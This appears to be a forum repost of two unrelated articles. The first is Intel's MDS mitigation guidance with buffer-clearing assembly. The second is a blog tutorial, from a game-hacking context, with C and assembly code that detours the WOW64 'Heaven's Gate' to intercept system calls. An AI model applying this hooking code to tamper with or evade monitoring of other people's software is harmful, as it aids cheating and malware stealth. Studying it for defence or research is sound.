The mitigation for microarchitectural data sampling issues includes clearing store buffers, fill buffers, and load ports before transitioning to possibly less privileged execution entities (for example, before the operating system (OS)executes an

IRETorSYSRETinstructions to return to an application).There are two methods to overwrite the microarchitectural buffers affected by MDS:

MD_CLEARfunctionality and software sequences.Processor Support for Buffer Overwriting (

MD_CLEAR)Intel will release microcode updates and new processors that enumerate

MD_CLEARfunctionality2. On processors that enumerateMD_CLEAR3, theVERWinstruction orL1D_FLUSHcommand4 should be used to cause the processor to overwrite buffer values that are affected by MDS, as these instructions are preferred to the software sequences.The

VERWinstruction andL1D_FLUSHcommand4 will overwrite the store buffer value for the current logical processor on processors affected by MSBDS. For processors affected by MFBDS, these instructions will overwrite the fill buffer for all logical processors on the physical core. For processors affected by MLPDS, these instructions will overwrite the load port writeback buses for all logical processors on the physical core. Processors affected by MDSUM are also affected by one or more of MFBDS, MSBDS, or MLPDS, so overwriting the buffers as described above will also overwrite any buffer entries holding uncacheable data.VERW buffer overwriting details

The

VERWinstruction is already defined to return whether a segment is writable from the current privilege level.MD_CLEARenumerates that the memory-operand variant ofVERW(for example,VERW m16) has been extended to also overwrite buffers affected by MDS.This buffer overwriting functionality is not guaranteed for the register operand variant of

VERW. The buffer overwriting occurs regardless of the result of theVERWpermission check, as well as when the selector is null or causes a descriptor load segment violation. However, for lowest latency we recommend using a selector that indicates a valid writable data segment.Example usage5:

MDS_buff_overwrite(): sub $8, %rsp mov %ds, (%rsp) verw (%rsp) add $8, %rsp ret

Note that the

VERWinstruction updates theZFbit in theEFLAGSregister, so exercise caution when using the above sequence in-line in existing code. Also note that theVERWinstruction is not executable in real mode or virtual-8086 mode.The microcode additions to

VERWwill correctly overwrite all relevant microarchitectural buffers for a logical processor regardless of what is executing on the other logical processor on the same physical core.VERW fall-through speculation

Some processors that enumerate

MD_CLEARsupport may speculatively execute instructions immediately followingVERW. This speculative execution may happen before the speculative instruction pipeline is cleared by theVERWbuffer overwrite functionality.Because of this possibility, a speculation barrier should be placed between invocations of

VERWand the execution of code that must not observe protected data through MDS.To illustrate this possibility, consider the following instruction sequence:

- Code region A

-

VERW m16 - Code region B

-

Speculation barrier (for example,

LFENCE) - Code region C

Suppose that protected data may be accessed by instructions in code region A. The

VERWinstruction overwrites any data that instructions in code region A place in MDS-affected buffers. However, instructions in code region B may speculatively execute before the buffer overwrite occurs. Because loads in code region C execute after the speculation barrier, they will not observe protected data placed in the buffers by code region A.When used with

VERW, the following are examples of suitable speculation barriers forVERWon affected processors:-

LFENCE -

Any change of current privilege level (such as

SYSRETreturning from supervisor to user mode) - VM enter or VM exit

-

MWAITthat successfully enters a sleep state -

WRPKRUinstruction - Architecturally serializing instructions or events

For example, if the OS uses

VERWprior to transition from ring 0 to ring 3, the ring transition itself is a suitable speculation barrier. IfVERWis used between security subdomains within a process, a suitable speculation barrier might be aVERW; LFENCEsequence.Software Sequences for Buffer Overwrite

On processors that do not enumerate the

MD_CLEARfunctionality2, certain instruction sequences may be used to overwrite buffers affected by MDS. These sequences are described in detail in the Software sequences to overwrite buffers section.Different processors may require different sequences to overwrite the buffers affected by MDS. Some requirements for the software sequences are listed below:

-

On processors that support simultaneous multithreading6 (SMT), other threads on the same physical core should be quiesced during the sequence so that they do not allocate fill buffers. This allows the current thread to overwrite all of the fill buffers. In particular, these quiesced threads should not perform any loads or stores that might miss the L1D cache. A quiesced thread should loop on the

PAUSEinstruction to limit cross-thread interference during the sequence. -

For sequences that rely on REP string instructions, the MSR bit

IA32_MISC_ENABLES[0]must be set to 1 so that fast strings are enabled.

When to overwrite buffers

Store buffers, fill buffers, and load ports should be overwritten whenever switching to software that is not trusted by the previous software. If software ensures that no protected data exists in any of these buffers then the buffer overwrite can be avoided.

OS

The OS can execute the

VERWinstruction2 to overwrite any protected data in affected buffers when transitioning from ring 0 to ring 3. This will overwrite protected data in the buffers that could belong to the kernel or other applications. When SMT is active, this instruction should also be executed before entering C-states, as well as between exiting C-states and transitioning to untrusted code.Intel® Software Guard Extensions (Intel® SGX)

When entering or exiting Intel® Software Guard Extensions (Intel® SGX) enclaves, processors that enumerate support for

MD_CLEARwill automatically overwrite affected data buffers.Virtual Machine Managers (VMMs)

The VMM can execute either the

VERWinstruction or theL1D_FLUSHcommand4 before entering a guest VM. This will overwrite protected data in the buffers that could belong to the VMM or other VMs. VMMs that already use theL1D_FLUSHcommand before entering guest VMs to mitigate L1TF may not need further changes beyond loading a microcode update that enumeratesMD_CLEAR.While a VMM may issue

L1D_FLUSHon only one thread to flush the data in the L1D, fill buffers, and load ports for all threads in the core, only the store buffers for the current thread are cleared. When the other thread next enters a guest, aVERWmay be needed to overwrite the store buffers belonging to the other thread.System Management Mode (SMM)

Exposure of system management mode (SMM) data to software that subsequently runs on the same logical processor can be mitigated by overwriting buffers when exiting SMM. On processors that enumerate

MD_CLEAR2, the processor will automatically overwrite the affected buffers when theRSMinstruction is executed.Security Domains within a Process

Software using language based security may transition between different trust domains. When transitioning between trust domains, a

VERWinstruction can be used to clear buffers.Site isolation, as discussed in Deep Dive: Managed Runtime Speculative Execution Side Channel Mitigations, may be a more effective technique for dealing with speculative execution side channels in general.

Mitigations for Environments Utilizing Simultaneous Multithreading (SMT)

OS

The OS must employ two different methods to prevent a thread from using MDS to infer data values used by the sibling thread. The first (group scheduling) protects against user vs. user attacks. The second (synchronized entry) protects kernel data from attack when one thread executes kernel code by an attacker running in user mode on the other thread.

Group scheduling

The OS can prevent a sibling thread from running malicious code when the current thread crosses security domains. The OS scheduler can reduce the need to control sibling threads by ensuring that software workloads sharing the same physical core mutually trust each other (for example, if they are in the same application defined security domain) or ensuring the other thread is idle.

The OS can enforce such a trusted relationship between workloads either statically (for example, through task affinity or cpusets), or dynamically through a group scheduler in the OS (sometimes called a core scheduler). The group scheduler should prefer processes with the same trust domain on the sibling core, but only if no other idle core is available. This may affect load balancing decisions between cores. If a process from a compatible trust domain is not available, the scheduler may need to idle the sibling thread.

Figure 1: System without group scheduling Figure 2: System with group scheduling

Figure 2: System with group scheduling

Figure 1 shows a three-core system where Core 2 is running processes from different security domains. These processes would be able to use MDS to infer protected data from each other. Figure 2 shows how a group scheduler removes the possibility of process-to-process attacks by ensuring that no core runs processes from different security domains at the same time.

Synchronized ring 0 entry and exit using IPIs

The OS needs to take action when the current hardware thread makes transitions from user code (application code) to the kernel code (ring 0 mode). This can happen as part of syscall or asynchronous events such as interrupts, and thus the sibling thread may not be allowed to execute in user mode because kernel code may not trust user code. In a simplified view of an operating system we can consider each thread to be in one of three states:

- Idle

- Ring 0 (kernel code)

- User (application code)

Figure 3 below shows the state transitions to keep the kernel safe from a malicious application.

Figure 3: Thread rendezvous

Each node in the figure above shows the possible execution states of the two threads that share a physical core.

Starting at state 1, both threads are idle. From this state, an interrupt will transition the core to state 2a or 2b depending on which thread is interrupted. If there are no user tasks to run, the physical core transitions back to state 1 upon completion of the interrupt. If the idle state is implemented using processor C-states, then

VERWshould be executed before entry to C-states on processors affected by MSBDS.From 2a or 2b, a thread may begin running a user process. As long as the other thread on the core remains idle, SMT-specific mitigations are not needed when transitioning from 2a to 3a or 2b to 3b, although the OS needs to overwrite buffers by executing

VERWbefore transitioning to 3a or 3b.Alternatively, from 2a or 2b the physical core may transition to state 4 if an interrupt wakes the sibling thread. The physical core may possibly return back to 2a or 2b if that interrupt does not result in the core running a user process.

From state 4, the core can transition to state 5 and begin executing user code on both threads. The OS must ensure that the transition to state 5 prevents the thread that first enters user code from performing an attack on protected data in the microarchitectural buffers of the other thread. The OS should also execute VERW on both threads. There is no hardware support for atomic transition of both threads between kernel and user states, so the OS should use standard software techniques to synchronize the threads. The OS should also take care at the boundary points to avoid loading protected data into microarchitectural buffers when one or both threads are transitioning to user mode. Note that the kernel should only enter state 5 when running two user threads from the same security domain (as described in the group scheduling section above).

The core may enter either state 6a or 6b from state 5 because one of the threads leaves user mode or from state 3a or 3b because an interrupt woke a thread from idle state. When in state 6a or 6b, the OS should avoid accessing any data that is considered protected with respect to the sibling thread in user mode. If the thread in kernel state needs to access protected data, the OS should transition from state 6a or 6b to state 4. The thread in kernel state should use an interprocessor interrupt (IPI) to rendezvous the two threads in kernel state in order to transition the core to state 4. When the kernel thread is ready to leave the kernel state (either by going into the idle state or returning to the user state), the sibling thread can be allowed to exit the IPI service routine and return to running in user state itself after executing a

VERW.Disable simultaneous multithreading (SMT)

Another method to prevent the sibling thread from inferring data values through MDS is to disable SMT either through the BIOS or by having the OS only schedule work on one of the threads.

SMT mitigations for Atom and Knight family processors

Some processors that are affected by MDS (

MDS_NOis 0) do not need mitigation for the other sibling thread. Specifically, any processor that does not support SMT (for example, processors based on the Silvermont and Airmont microarchitectures) does not need SMT mitigation.Processors based on the Knights Landing or Knights Mill microarchitectures do not need group scheduling or synchronized exit/entry to mitigate against MDS attacks from the sibling threads. This is because these processors are only affected by MSBDS, and the store data buffers are only shared between threads when entering/exiting C-states. On such processors, the store buffers should be overwritten when entering, as well as between exiting C-states and transitioning to untrusted code. The only processors with four threads per core that are affected by MDS (do not enumerate

MDS_NO) are Knights family processors.Virtual Machine Manager (VMM)

Mitigations for MDS parallel those needed to mitigate L1TF. Processors that enumerate

MDS_CLEARhave enhanced theL1D_FLUSHcommand4 to also overwrite the microarchitectural structures affected by MDS. This can allow VMMs that have mitigated L1TF through group scheduling and through using theL1D_FLUSHcommand to also mitigate MDS. The VMM mitigation may need to be applied to processors that are not affected by L1TF (RDCL_NOis set) but are affected by MDS (MDS_NOis clear). VMMs on such processors can useVERWinstead of theL1D_FLUSHcommand. VMMs that have implemented the L1D flush using a software sequence should use aVERWinstruction to overwrite microarchitectural structures affected by MDS.Note that even if the VMM issues

L1D_FLUSHon only one thread to flush the data for all threads in the core, the store buffers are just cleared for the current thread. When the other thread next enters a guest aVERWmay be needed to overwrite the store buffers belonging to that thread.Intel® SGX

The Intel SGX security model does not trust the OS scheduler to ensure that software workloads running on sibling threads mutually trust each other. For processors impacted by cross-thread MDS, the Intel SGX remote attestation reflects whether SMT is enabled by the BIOS. An Intel SGX remote attestation verifier can evaluate the risk of potential cross-thread attacks when SMT is enabled on the platform and decide whether to trust an enclave on the platform to secure specific protected data.

SMM

SMM is a special processor mode used by BIOS. Processors that enumerate

MD_CLEARand are affected by MDS will automatically flush the affected microarchitectural structures during theRSMinstruction that exits SMM.SMM software must rendezvous all logical processors both on entry to and exit from SMM to ensure that a sibling logical processor does not reload data into microarchitectural structures after the automatic flush. We believe most SMM software already does this. This ensures that non-SMM software does not run while data that belong to SMM are in microarchitectural structures. Such SMM implementations do not require any software changes to be fully mitigated for MDS. Implementations that allow a logical processor to execute in SMM while another logical processor on the same physical core is not in SMM need to be reviewed to see if any protected data from SMM could be loaded into microarchitectural structures, and thus would be vulnerable to MDS from another logical processor.

CPUID Enumeration

For a full list of affected processors, refer to the MDS table in Deep dive: CPUID Enumeration and Architectural MSRs.

CPUID.(EAX=7H,ECX=0):EDX[MD_CLEAR=10] enumerates support for additional functionality that will flush microarchitectural structures as listed below.

- On execution of the (existing) VERW instruction where its argument is a memory operand.

-

On setting the

L1D_FLUSHcommand4 bit in theIA32_FLUSH_CMDMSR. -

On execution of the

RSMinstruction. - On entry to, or exit from an Intel SGX enclave.

Note: Future processors set the

MDS_NObit in IA32_ARCH_CAPABILITIES to indicate they are not affected by microarchitectural data sampling. Such processors will continue to enumerate theMD_CLEARbit in CPUID. As none of these data buffers are vulnerable to exposure on such parts, no data buffer overwriting is required or expected for such parts, despite theMD_CLEARindication. Software should look to theMDS_NObit to determine whether buffer overwriting mitigations are required.Note: For Intel SGX, the

MD_CLEARandMDS_NObits are also indirectly reflected in the Intel SGX Remote Attestation data.Note: All processors affected by MSBDS, MFBDS, or MLPDS are also affected by MDSUM for the relevant buffers. For example, a processor that is only affected by MSBDS but is not affected by MFBDS or MLPDS would also be affected by MDSUM for store buffer entries only.

Software Sequences to Overwrite Buffers

On processors that do not enumerate the

MD_CLEARfunctionality, the following instruction sequences may be used to overwrite buffers affected by MDS. On processors that do enumerateMD_CLEAR, theVERWinstruction orL1D_FLUSHcommand4 should be used instead of these software sequences.The software sequences use the widest available memory operations on each processor model to ensure that all of the upper order bits are overwritten. System management interrupts (SMI), interrupts, or exceptions that occur during the middle of these sequences may cause smaller memory accesses to execute which only overwrite the lower bits of the buffers. In this case, when the sequence completes, some of the buffer entries may be overwritten twice, while only the lower bits of other buffer entries are overwritten. Extra operations could be performed to minimize the chance of interrupts/exceptions causing the upper order bits of the buffer entries to persist.

Some of these sequences use

%xmm0to overwrite the microarchitectural buffers. It is safe to assume that this value contains no protected data because we perform this sequence before returning to user mode (which can directly access%xmm0). While the overwrite operation makes the%xmm0value visible to the sibling thread via the MDS vulnerability, we assume that group scheduling ensures that the process on the sibling thread is trusted by the process on the thread returning to user mode.Note that in virtualized environments, VMMs may not provide guest OSes with the true information about which real physical processor model is in use. In these environments we recommend that the guest OSes always use

VERW.Nehalem, Westmere, Sandy Bridge, and Ivy Bridge

The following sequence can overwrite the affected data buffers for processor families code named Nehalem, Westmere, Sandy Bridge, or Ivy Bridge. It requires a 672-byte writable buffer that is WB-memtype, aligned to 16 bytes, and the first 16 bytes are initialized to 0. Note this sequence will overwrite buffers with the value in

XMM0. If the function is called in a context where this not acceptable (whereXMM0contains protected data), thenXMM0should be saved/restored.static inline void IVB_clear_buf(char *zero_ptr) { __asm__ __volatile__ ( "lfence \n\t" "orpd (%0), %%xmm0 \n\t" "orpd (%0), %%xmm1 \n\t" "mfence \n\t" "movl $40, %%ecx \n\t" "addq $16, %0 \n\t" "1: movntdq %%xmm0, (%0) \n\t" "addq $16, %0 \n\t" "decl %%ecx \n\t" "jnz 1b \n\t" "mfence \n\t" ::"r" (zero_ptr):"ecx","memory"); }Haswell and Broadwell

The following sequence can overwrite the affected data buffers for processors based on the Haswell or Broadwell microarchitectures. It requires a 1.5 KB writable buffer with WB-memtype that is aligned to 16 bytes. Note this sequence will overwrite buffers with the value in

XMM0.static inline void BDW_clear_buf(char *dst) { __asm__ __volatile__ ( "movq %0, %%rdi \n\t" "movq %0, %%rsi \n\t" "movl $40, %%ecx \n\t" "1: movntdq %%xmm0, (%0) \n\t" "addq $16, %0 \n\t" "decl %%ecx \n\t" "jnz 1b \n\t" "mfence \n\t" "movl $1536, %%ecx \n\t" "rep movsb \n\t" "lfence \n\t" ::"r" (dst):"eax", "ecx", "edi", "esi", "cc","memory"); }Skylake, Kaby Lake, and Coffee Lake

For processors based on the Skylake, Kaby Lake, or Coffee Lake microarchitectures, the required sequences depend on which vector extensions are enabled. These sequences require a 6 KB writable buffer with WB-memtype, as well as up to 64 bytes of zero data aligned to 64 bytes.

If the processor does not support Intel® Advanced Vector Extensions (Intel® AVX) or Intel® Advanced Vector Extensions 512 (Intel® AVX-512), then this SSE sequence can be used. It clobbers

RAX,RDI, andRCX.void _do_skl_sse(char *dst, const __m128i *zero_ptr) { __asm__ __volatile__ ( "lfence\n\t" "orpd (%1), %%xmm0\n\t" "orpd (%1), %%xmm0\n\t" "xorl %%eax, %%eax\n\t" "1:clflushopt 5376(%0,%%rax,8)\n\t" "addl $8, %%eax\n\t" "cmpl $8*12, %%eax\n\t" "jb 1b\n\t" "sfence\n\t" "movl $6144, %%ecx\n\t" "xorl %%eax, %%eax\n\t" "rep stosb\n\t" "mfence\n\t" : "+D" (dst) : "r" (zero_ptr) : "eax", "ecx", "cc", "memory" ); }If the processor supports Intel AVX but does not support Intel AVX-512, then this Intel AVX sequence can be used. It clobbers

RAX,RDI, andRCX.void _do_skl_avx(char *dst, const __m256i *zero_ptr) { __asm__ __volatile__ ( "lfence\n\t" "vorpd (%1), %%ymm0, %%ymm0\n\t" "vorpd (%1), %%ymm0, %%ymm0\n\t" "xorl %%eax, %%eax\n\t" "1:clflushopt 5376(%0,%%rax,8)\n\t" "addl $8, %%eax\n\t" "cmpl $8*12, %%eax\n\t" "jb 1b\n\t" "sfence\n\t" "movl $6144, %%ecx\n\t" "xorl %%eax, %%eax\n\t" "rep stosb\n\t" "mfence\n\t" : "+D" (dst) : "r" (zero_ptr) : "eax", "ecx", "cc", "memory", "ymm0" ); }If the processor supports Intel AVX-512, then this sequence can be used. Note that the usage of Intel AVX-512 operations may impact the processor frequency. Using

VERWwithMD_CLEARsupport will not impact processor frequency and thus is recommended. It clobbersRAX,RDI, andRCX.void _do_skl_avx512(char *dst, const __m512i *zero_ptr) { __asm__ __volatile__ ( "lfence\n\t" "vorpd (%1), %%zmm0, %%zmm0\n\t" "vorpd (%1), %%zmm0, %%zmm0\n\t" "xorl %%eax, %%eax\n\t" "1:clflushopt 5376(%0,%%rax,8)\n\t" "addl $8, %%eax\n\t" "cmpl $8*12, %%eax\n\t" "jb 1b\n\t" "sfence\n\t" "movl $6144, %%ecx\n\t" "xorl %%eax, %%eax\n\t" "rep stosb\n\t" "mfence\n\t" : "+D" (dst) : "r" (zero_ptr) : "eax", "ecx", "cc", "memory", "zmm0" ); }Atom (Silvermont and Airmont only)

The following sequence can overwrite the store buffers for processors based on the Silvermont or Airmont microarchitectures. It requires a 256-byte writable buffer that is WB-memtype and aligned to 16 bytes. Note this sequence will overwrite buffers with the value in

XMM0. If the function is called in a context where this not acceptable (whereXMM0contains protected data), thenXMM0should be saved/restored.Because Silvermont and Airmont do not support SMT, these sequences may not be needed when entering/exiting C-states. It clobbers

RCX.static inline void SLM_clear_sb(char *zero_ptr) { __asm__ __volatile__ ( "movl $16, %%ecx \n\t" "1: movntdq %%xmm0, (%0) \n\t" "addq $16, %0 \n\t" "decl %%ecx \n\t" "jnz 1b \n\t" "mfence \n\t" ::"r" (zero_ptr):"ecx","memory"); }Knights Landing and Knights Mill

The following software sequences can overwrite store buffers for processors based on Knights Landing and Knights Mill. It requires a 1,152-byte writable buffer that is WB-memtype and aligned to 64 bytes.

Knights family processors repartition store buffers when a thread wakes or enters a sleep state. Software should execute this sequence before a thread goes to sleep, as well as between when the thread wakes and when it executes untrusted code. Note that Knights family processors support user-level

MWAITwhich, when enabled by the OS, can prevent the OS from being aware of when a thread sleeps/wakes.The Knights software sequence only needs to overwrite store buffers and thus does not require rendezvous of threads. It can be run regardless of what the other threads are doing.

void KNL_clear_sb(char *dst) { __asm__ __volatile__ ( "xorl %%eax, %%eax\n\t" "movl $16, %%ecx\n\t" "cld \n\t" "rep stosq\n\t" "movl $128, %%ecx\n\t" "rep stosq\n\t" "mfence\n\t" : "+D" (dst) :: "eax", "ecx", "cc", "memory" ); }Footnotes

- Assists are conditions that are handled internally by the processor and thus do not require software involvement. Assists restart and complete the instruction without needing software involvement, whereas faults do need software involvement (for example, an exception handler). For example, setting the Dirty bit in a page table entry may be done using an assist.

- CPUID.(EAX=7H,ECX=0):EDX[MD_CLEAR=10]

-

Some processors may only enumerate

MD_CLEARafter microcode updates. - On processors that enumerate both CPUID.(EAX=7H,ECX=0):EDX[MD_CLEAR=10] and CPUID.(EAX=7H,ECX=0):EDX[L1D_FLUSH=28]

- This example assumes that the DS selector indicates a writable segment.

- Simultaneous multithreading (SMT) is a technique for improving the overall efficiency of superscalar CPUs with hardware multithreading. SMT permits multiple independent threads of execution to better utilize the resources provided by modern processor architectures. Intel® Hyper-Threading technology (Intel® HT) is Intel’s implementation of SMT.

Sursa:

-

Hooking Heaven’s Gate — a WOW64 hooking technique

May 15This is not new, this is not novel, and definitely not my research — but I used it recently so here is my attempt at explaining some cool WOW64 concept. I also want to take a break from reading AMD/Intel manual to write this hypervisor. I also think the term “Heaven’s Gate” is quite appropriate and is the coolest thing ever, so here we have it.

Introduction

I usually add some pictures here to show how I started my journey but because it was 2 months ago on a free slack (shoutout to GuidedHacking), I don’t have the log anymore. Either way, it went something like this…

Me: Yoooooooo any good technique to catch a manual syscall?!?!? GH: That is going to be tough. GH: Wait, is it Wow64? Me: Yes GH: You can’t manual syscall on Wow64, you coconut. Me: ????

So there you have it, no such thing as a manual syscall on WOW64. Well, there is one way but I will covert that topic at a later time. (Hint: Heaven’s Gate)

First, we need to understand a bit about WOW64.

WoW64 (Windows 32-bit on Windows 64-bit)

I will covert a very brief part simply due to the fact of how complicated the subsystem is and prone for possible mistakes that I might make.

WOW64 applies to 32 bit applications running on a 64 bit machine. This mean that while there is very small different in how the 32 bit and the 64 bit kernel work, there is no doubt incompatibilities. This subsystem tries to mitigate those incompatibilities through various interfaces such as

wow64.dll,wow64win.dll, andwow64cpu.dll. There is also a different registry environment for wow64 applications vs native 64-bit applications but let’s not get into that mess.An interesting behavior to notice while executing a WOW64 application is that all kernel-mode components on a 64-bit machine will always execute in 64-bit mode, regardless whether the application’s instructions are 64-bit or not.

This in conclusion means that WOW64 applications run a bit differently than a native 64 bit application. We are going to take advantage of that. Let’s look at the difference when it comes to calling a

WINAPI.NTDLL.dll vs NTDLL.dll

Ntdll.dll on a Windows machine is widely covered and I won’t go too deep into that. We are only interested in the feature of ntdll.dll when performing a WINAPI call that requires a syscall. Let’s pick Cheat Engine as our debugger (because it can see both DLLs) and Teamviewer as our WOW64 application.

If you can’t find the functionality Ara ara? What is so strange about this

Ara ara? What is so strange about this

If this was a live conversation, I would torment you with this question but this is not a live session. Noticed, there are those 3 wow64 interface dlls that I mentioned earlier, but the particular thing you want to notice is the

twontdll.dll. What even more bizarre is that one of thentdll.dllis currently residing in a 64 bit address space. Wtf? How? This is a 32 bit application!The answer: WOW64.

The Differences

I am sure there are a ton more differences between the two dlls but let’s cover the very first obvious difference, the syscalls.

We all know (if not, now you do) that ntdll.dll in a normal native application is the one responsible for performing the syscall/sysenter, handing the execution over to the kernel. But I also mentioned earlier that you cannot perform a syscall on a WOW64 application. So how does WOW64 application do… anything?

By going into an example function such as

NtReadVirtualMemory, we should be expecting aservice idto be placed on theeaxregister and follow by asyscall/sysenterinstruction.No syscall, at all

Okay, now that’s weird. There is no

syscall. Instead, there is acalland I know for sure you can’t just enter kernel land with just acall.Let’s follow thecall!A jump to wow64transition inside wow64cpu.dll Another jump, into another jump…hold up, is that “RAX” I see?.. isn’t RAX a 64-bit register ?

Another jump, into another jump…hold up, is that “RAX” I see?.. isn’t RAX a 64-bit register ?

We are now at some place inside

wow64cpu.dllcalledWow64Transitionthat is now executing with 64 bits instruction set. We also see that it is referencingCS:0x33segment. What is going on?In Alex Lonescu’ blog, he said:

In fact, on 64-bit Windows, the first piece of code to execute in *any* process, is always the 64-bit NTDLL, which takes care of initializing the process in user-mode (as a 64-bit process!). It’s only later that the Windows-on-Windows (WoW64) interface takes over, loads a 32-bit NTDLL, and execution begins in 32-bit mode through a far jump to a compatibility code segment. The 64-bit world is never entered again, except whenever the 32-bit code attempts to issue a system call. The 32-bit NTDLL that was loaded, instead of containing the expected SYSENTER instruction, actually contains a series of instructions to jump back into 64-bit mode, so that the system call can be issued with the SYSCALL instruction, and so that parameters can be sent using the x64 ABI, sign-extending as needed.

So what this mean is that when the 32-bit code is trying to perform a

syscall, it would go through the 32-bitntdll.dll, and then to this particular transition gate (Heaven’s Gate) and performs afar jumpinstruction which switches into long-mode (64-bit) enabled code segment. That is the0033:wow64cpu.dll+0x7009you see in the latest screenshot. Now that we are in 64-bit context, we can finally go to the 64-bit ntdll.dll which is where the real syscall is performed.You can specify in Cheat Engine 64bit WINAPI version with _ before the API’s name Finally the expected syscall

Finally the expected syscall

There you have it, the full WOW64 syscall chain. Let’s summarize.

32-bit ntdll.dll -> wow64cpu.dll’s Heaven’s Gate -> 64-bit ntdll.dll -> syscall into the kernel

Now that we understand the full execution chain, let’s get hooking!

Hooking Heaven’s Gate

So as hackers, we are always looking for a stealthy way to hook stuff. While hooking heaven’s gate is in no way stealthy, it is a lot stealthier (and more useful) than hooking the single Winapi functions. That is because ALL syscall go through ONE gate, meaning by hooking this ONE gate — you are hooking ALL syscalls.

The Plan

Our plan is quite simple. We will do what we usually do with a normal detour hook.

- We will place a jmp of some sort on the transition gate/Heaven’s Gate, which will then jump to our shellcode

- Our shellcode will select what service id to hook and jump to the appropriate hook.

- Our hook once finished execution, will jump to the transition gate/Heaven’s Gate.

- Transition gate/Heaven’s Gate will continue on with the context switch into 64-bit and execute as normal

But first, how does the application knows where is heaven’s gate located?

Answer: FS:0xC0 aka TIB + 0xC0

FastSysCall is the another name for the Transition Gate aka Heaven’s Gate

So, in theory — we could determine where Heaven’s Gate is by using this code snippet.

const DWORD_PTR __declspec(naked) GetGateAddress() { __asm { mov eax, dword ptr fs : [0xC0] ret } }Now that we know where the current Heaven’s Gate is at, and we are going to hook it — let’s create a “backup” of the code we are about to modify.

const LPVOID CreateNewJump() { lpJmpRealloc = VirtualAlloc(nullptr, 4096, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE); memcpy(lpJmpRealloc, (void *)GetGateAddress(), 9); return lpJmpRealloc; }This will effectively allocate a new page and copy 9 bytes far jmp from heaven’s gate over. Why we do this will not be covered but if you want to know the specific term, we are creating a trampoline for our detour hook. This will allow us to preserve the far jmp instructions that we are about to overwrite in the next step.

The 9 bytes is the instruction we are backing up: jmp 0033:wow64cpu.dll + 7009

Next, we are going to replace that far jmp with a

PUSH Addr, RETeffectively acting as an absolute address jump. (Push the address you want to jump onto the stack, Ret will pop it from the stack and jmp there)void __declspec(naked) hk_Wow64Trampoline() { __asm { cmp eax, 0x3f //64bit Syscall id of NtRVM je hk_NtReadVirtualMemory cmp eax, 0x50 //64bit Syscall id of NtPVM je hk_NtProtectVirtualMemory jmp lpJmpRealloc } } const LPVOID CreateNewJump() { DWORD_PTR Gate = GetGateAddress(); lpJmpRealloc = VirtualAlloc(nullptr, 0x1000, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE); memcpy(lpJmpRealloc, (void *)Gate, 9); return lpJmpRealloc; } const void WriteJump(const DWORD_PTR dwWow64Address, const void *pBuffer, size_t ulSize) { DWORD dwOldProtect = 0; VirtualProtect((LPVOID)dwWow64Address, 0x1000, PAGE_EXECUTE_READWRITE, &dwOldProtect); (void)memcpy((void *)dwWow64Address, pBuffer, ulSize); VirtualProtect((LPVOID)dwWow64Address, 0x1000, dwOldProtect, &dwOldProtect); } const void EnableWow64Redirect() { LPVOID Hook_Gate = &hk_Wow64Trampoline; char trampolineBytes[] = { 0x68, 0xDD, 0xCC, 0xBB, 0xAA, /*push 0xAABBCCDD*/ 0xC3, /*ret*/ 0xCC, 0xCC, 0xCC /*padding*/ }; memcpy(&trampolineBytes[1], &Hook_Gate, 4); WriteJump(GetGateAddress(), trampolineBytes, sizeof(trampolineBytes)); }This code will overwrite the 9 bytes FAR JMP along with all the VirtualProtect you need.

Let’s dissect hk_Wow64Trampoline.

So we know that before any syscall happen, the service id is ALWAYS in the EAX register. Therefore, we can use a

cmpinstruction to determine what is being called and jmp to the appropriate hook function. In our case we are doing 2 cmp (but you can do as many as you want), one with 0x3f and one with 0x50 — NtRVM and NtPVM. If the EAX register holds the correct syscall, je or jump-equal will execute, effectively jumping to our hook function. If it is not the syscall we want, it will take a jmp to lpJmpRealloc (which we created in our CreateNewJump function. This is the 9 original bytes that we copied over before overwriting it).void __declspec(naked) hk_NtProtectVirtualMemory() { __asm { mov Backup_Eax, eax mov eax, [esp + 0x8] mov Handle, eax mov eax, [esp + 0xC] mov Address_1, eax mov eax, [esp + 0x10] mov DwSizee, eax mov eax, [esp + 0x14] mov New, eax mov eax, [esp + 0x18] mov Old, eax mov eax, Backup_Eax pushad } printf("NtPVM Handle: [%x] Address: [0x%x] Size: [%d] NewProtect: [0x%x]\n", Handle, Address_1, *DwSizee, New); __asm popad __asm jmp lpJmpRealloc } void __declspec(naked) hk_NtReadVirtualMemory() { __asm pushad printf("Calling NtReadVirtualMemory.\n"); __asm popad __asm jmp lpJmpRealloc }Note that before you are doing any sort of stuff within the hook function, you must pushad/pushfd and then later popfd/popad to preserve the registers and the flags. If you do not do this, expect the program to crash in no time.

Similarly, I’ve tried very hard to get the values from the declspec(naked) function through arguments but it just can’t do because you will end up usign ECX as a register and ECX just happens to hold a 64bit value in my experience.

PUSHAD will lose the first 4 bytes of ECX

Please let’s me know if you know of a way to get something like this to work.

DWORD __declspec(naked) hk_NtProtectVirtualMemory( IN HANDLE ProcessHandle, IN OUT PVOID *BaseAddress, IN OUT PULONG NumberOfBytesToProtect, IN ULONG NewAccessProtection, OUT PULONG OldAccessProtection )Summary

In summary, when you are running as a Wow64 process — you cannot access the kernel directly. You have to go through a transition gate aka Heaven’s Gate to transition into 64bit mode before entering Kernel Land. This transition can be hook with a traditional detour which this post covers.

The technique detour the transition gate into a fake gate that does conditional jump based on the service number to the correct hook function. Once the hook function finished execution, it is then jump to a transition gate that we backed up. This will change our 32bit mode into 64bit mode, in which we will then continue with the execution by going into the 64bit Ntdll. 64bit Ntdll will then perform a syscall/sysenter and enter Kernel land.

32bit Ntdll-> Heaven’s Gate (hooked) -> Fake Gate -> hook_function -> Heaven’s Gate Trampoline -> 64bit Ntdll -> Kernel landResult

Take a look at the example code here.

10/10 paint job